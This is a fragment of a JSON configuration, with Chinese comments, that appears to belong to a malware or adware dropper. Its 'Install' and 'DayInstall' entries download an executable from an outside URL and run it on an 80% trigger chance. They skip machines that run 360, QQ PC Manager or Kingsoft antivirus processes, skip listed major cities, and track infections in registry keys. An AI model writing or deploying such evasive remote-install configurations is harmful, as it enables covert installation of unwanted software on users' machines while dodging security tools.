 {
"Name": "Install",
"IncludeSys": "",
"ExcludeSys": "",
"IncludePos": "",
"ExcludePos": "北京|深圳|珠海|上海", 排除城市
"ExcludeIP": "", 检测安装软件进程
"ExcludeSoft": "ZhuDongFangYu.exe|360tray.exe|360Safe.exe|QQPCTray.exe|kxetray.exe|kxescore.exe",
"ExcludeRate": "0/100",
"ExcuteRate": "80/100", 触发概率
"Url": "http://biz.chlbiz.com/files/eyepatron/conf/InstExe_023C.exe", InstExe下载地址
"Md5": "356763CFDF846C53B407704984CD8402",
"Param": "",
"ExcludeRegKey": "097AB6",
"ExcludeRegLastDate": 3,
"RecordRegKey": "097AB6",
"EncludeChannel": "",
"ExcludeChannel": ""
},
{
"Name": "DayInstall",
"IncludeSys": "",
"ExcludeSys": "",
"IncludePos": "",
"ExcludePos": "北京|深圳|珠海|上海",
"ExcludeIP": "",
"ExcludeSoft": "ZhuDongFangYu.exe|360tray.exe|360Safe.exe|QQPCTray.exe|kxetray.exe|kxescore.exe",
"ExcludeRate": "0/100",
"ExcuteRate": "80/100",
"Url": "http://biz.chlbiz.com/files/eyepatron/conf/InstExe_023C.exe",
"Md5": "356763CFDF846C53B407704984CD8402",
"Param": "",
"ExcludeRegKey": "097AB6",
"ExcludeRegLastDate": 3,
"RecordRegKey": "097AB6",
"EncludeChannel": "",
"ExcludeChannel": ""
},